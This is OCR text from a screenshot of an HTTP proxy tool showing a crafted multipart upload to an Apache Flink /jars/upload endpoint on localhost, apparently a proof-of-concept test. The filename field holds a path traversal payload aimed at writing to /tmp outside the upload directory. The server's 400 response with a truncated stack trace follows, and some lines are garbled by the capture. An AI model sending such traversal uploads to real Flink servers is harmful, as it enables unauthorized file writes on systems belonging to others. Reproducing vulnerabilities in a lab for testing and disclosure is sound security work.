 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /jars/upload HTTP/1.1
2 Host:127.0.0.1:8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
9 Content-Length: 185
10
11 ------WebKitFormBoundaryoZ8meKnrrso89R6Y
12 Content-Disposition: form-data; name="jarfile"; filename="
../../../../../../tmp/success"
13
14 zzzzzzz
15 ------WebKitFormBoundaryoZ8meKnrrso89R6Y--
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException: Exactly 1 file must be
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.netty4.io.netty.chann
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shaded.netty4.io.netty.ch
)\n"
]
}